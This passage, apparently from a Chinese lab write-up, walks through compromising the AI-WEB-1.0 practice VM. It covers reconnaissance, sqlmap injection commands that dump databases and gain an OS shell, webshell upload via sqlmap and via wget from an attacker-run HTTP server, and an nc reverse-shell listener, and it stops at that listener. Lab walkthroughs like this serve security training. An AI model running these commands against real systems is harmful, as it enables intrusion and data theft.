
本文主要从情报收集开始,到漏洞攻击,再通过多方法拿到shell,提权。
攻击机1kali ip: 192.168.110.139
攻击机2win7 ip: 192.168.110.140
靶机AI-WEB-1.0 ip: ?
1.情报收集
1.c段扫描
使用arp-scan扫描
-l (扫描c段)
arp-scan -l

这里可以分析到靶机ip是192.168.110.138
2.对靶机进一步扫描
1.对端口进行扫描
使用nmap -sV -v -T4 对靶机扫描

扫描发现只开放了80端口

2.对网页进一步扫描

访问没有什么信息
使用dirb 对网页进一步扫描
dirb "http://192.168.110.138/"
尝试发现robots.txt中有内容


访问发现/m3diNf0/不能正常访问
/se3reTdir777/uploads/ 放回页面
使用dirb 对/m3diNf0和/se3reTdir777扫描

发现info.php访问

发现是phpinfo的页面
再扫描se3reTdir777
dirb "http://192.168.110.138/se3reTdir777"

发现新的index.php 访问

发现是查询页面 考虑sql注入

输入’报错发现sql注入漏洞
2.漏洞利用
sqlmap的使用
这里利用burp抓包得到以下的包
POST /se3reTdir777/index.php HTTP/1.1
Host: 192.168.110.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://192.168.110.138
Connection: keep-alive
Referer: http://192.168.110.138/se3reTdir777/index.php
Upgrade-Insecure-Requests: 1

uid=1&Operation=Submit
通过抓包得到注入点uid=1&Operation=Submit
使用sqlmap
注入页面为http://192.168.110.138/se3reTdir777/index.php
注入点为uid=1&Operation=Submit
--dbs 列出数据库
sqlmap -u "http://192.168.110.138/se3reTdir777/index.php" -data "uid=1&Operation=Submit" -dbs

得到了
aiweb1
information_schema 两个数据库
-D 指定数据库 aiweb1
--tables 列出表名
sqlmap -u "http://192.168.110.138/se3reTdir777/index.php" -data "uid=1&Operation=Submit" -D aiweb1 --tables

得到 user systemUser 两个表名
再通过-T 指定表名user
--columns 列出字段
sqlmap -u "http://192.168.110.138/se3reTdir777/index.php" -data "uid=1&Operation=Submit" -D aiweb1 -T user --columns

得到 firstName id lastName 3个字段
再-C 指定字段 id
--dump 获取字段中的数据
sqlmap -u "http://192.168.110.138/se3reTdir777/index.php" -data "uid=1&Operation=Submit" -D aiweb1 -T user -C id --dump

但是这里已经没有什么有用信息了
level 指定数据库类型为mysql,级别为3(共5级,级别越高,检测越全面)
os-shell执行条件:
- 网站必须是root权限
- 网站的绝对路径已知
- GPC为off
sqlmap -u "http://192.168.110.138/se3reTdir777/index.php" -data "uid=1&Operation=Submit" --level=3 --os-shell

这里选择php 输入4

选择2输入绝对路径
注这里知道m3diNf0和se3reTdir777 两个目录找绝对目录

这里有phpinfo 直接Ctrl + f 页面寻找 这两个目录

这里找到了路径
/home/www/html/web1x443290o2sdf92213/
我们需要一个可以上传文件的页面se3reTdir777/uploads/刚好符合 它的绝对目录为
/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/


这里成功进入shell
2.上传一句话木马
方法1:
通过sqlmap直接上传文件
在kali本地建立一句话木马

–file-write:去读取木马文件
–file-dest:后面加要存放文件的地址
sqlmap -u "http://192.168.110.138/se3reTdir777/index.php" --data "uid=1&Operation=Submit" --file-write 1.php --file-dest /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/1.php


dir 发现文件

方法2
通过python 快速部署网页
sqlmap shell wget 直接下载
在kali 用
python -m SimpleHTTPServer 8888
快速开启网站端口为8888


成功部署
wget http://192.168.110.139:8888/2.php
通过shell wget 下载文件


发现才成功下载2.php
2.蚁剑连接
注 蚁剑连接为连接php可显示页面
这里 1.php 2.php 存放在/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/下
但是不能网页直接访问

这里很多人被误导导致无法连接
正常路径在
http://192.168.110.138/se3reTdir777/uploads/1.php

访问是空白的使用蚁剑连接


可以正常访问
这里蚁剑要拿到他的终端

重点nc反弹连接
1.方法一 不再上传文件直接nc反弹
在kali nc 7777
****-l 监听模式,用于入站连接
****-v 详细输出--用两个-v可得到更详细的内容
****-v 详细输出--用两个-v可得到更详细的内容
nc -lvvp 7777
